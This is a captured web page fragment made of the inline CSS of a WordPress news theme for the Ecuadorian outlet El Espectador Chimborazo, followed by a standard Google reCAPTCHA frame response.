        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ji1A3jtzCG-jl3syL_vDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779479692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>